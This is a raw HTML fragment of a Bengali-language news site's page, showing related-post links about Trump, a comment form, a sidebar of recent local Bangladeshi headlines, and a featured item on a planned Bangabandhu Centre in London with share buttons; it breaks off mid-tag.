							<a href="https://dmoitry.com/2019/09/17/%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%a4-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87%e0%a6%b0/" rel="bookmark" title="হামলার ইঙ্গিত ট্রাম্পের">
								হামলার ইঙ্গিত ট্রাম্পের							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/09/17/%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%a4-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87%e0%a6%b0/" title="12:18 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-09-17T12:18:48+06:00">September 17, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/03/01/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa-%e0%a6%95%e0%a6%bf%e0%a6%ae-%e0%a6%ac%e0%a7%88%e0%a6%a0%e0%a6%95%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a7%8e%e0%a6%aa%e0%a6%b0/" title="ট্রাম্প-কিম বৈঠকে ‘তাৎপর্যপূর্ণ অগ্রগতি’ হয়েছে : দক্ষিণ কোরিয়ার প্রেসিডেন্ট">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/03/Moon-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/03/01/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa-%e0%a6%95%e0%a6%bf%e0%a6%ae-%e0%a6%ac%e0%a7%88%e0%a6%a0%e0%a6%95%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a7%8e%e0%a6%aa%e0%a6%b0/" rel="bookmark" title="ট্রাম্প-কিম বৈঠকে ‘তাৎপর্যপূর্ণ অগ্রগতি’ হয়েছে : দক্ষিণ কোরিয়ার প্রেসিডেন্ট">
								ট্রাম্প-কিম বৈঠকে ‘তাৎপর্যপূর্ণ অগ্রগতি’ হয়েছে : দক্ষিণ কোরিয়ার প্রেসিডেন্ট							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/03/01/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa-%e0%a6%95%e0%a6%bf%e0%a6%ae-%e0%a6%ac%e0%a7%88%e0%a6%a0%e0%a6%95%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a7%8e%e0%a6%aa%e0%a6%b0/" title="11:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-03-01T23:44:39+06:00">March 1, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/19/%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87-%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A-%E0%A6%AC%E0%A7%87%E0%A6%B8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dmoitry.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3556' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>সর্বশেষ খবর</span></h3>
		<ul>
											<li>
					<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/">বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/">স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/">ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/">খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/">জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/24/%e0%a6%97%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%93-%e0%a6%a8%e0%a6%be-%e0%a6%8f%e0%a6%87-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a7%83/">গাছ থেকে ফল নিও না এই কথা বৃক্ষ বলে না</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/22/%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8b%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0%e0%a7%8d/">মাইলস্টোন স্কুল শিক্ষার্থীদের স্মরণে বান্দরবান বিএনপির দোয়া ও মিলাদ মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/21/%e0%a6%a6%e0%a7%8b%e0%a6%b7%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%be/">দোষী কর্মকর্তা পদায়ন: পাহাড়ের নিরাপত্তা ও মর্যাদার প্রতি সরাসরি আঘাত</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f/">জাতীয় নির্বাচন পেছাতে একটি গোষ্ঠী অপপ্রচার চালাচ্ছে- সাচিং প্রু জেরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">বান্দরবানকে নিয়ে কটুক্তি করায় সারজিস আলমের দুঃখ প্রকাশ</a>
									</li>
					</ul>

		</aside><aside id="colormag_featured_posts_vertical_widget-22" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >প্রবাসের খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা"><img width="348" height="198" src="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" decoding="async" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" srcset="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg 348w, https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759-300x171.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা">
				বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="1:40 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-01T01:40:46+06:00">February 1, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>কূটনীতিক প্রতিবেদক, দৈনিক সচিত্র মৈত্রী : ব্রিটেনে বাংলাদেশী কমিউনিটির প্রতিনিধিত্বশীল সংগঠন লন্ডন বাংলা প্রেসক্লাব নানা পর্যায়ের ব্যক্তিত্ব ও প্রতিষ্ঠানকে কথা</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE 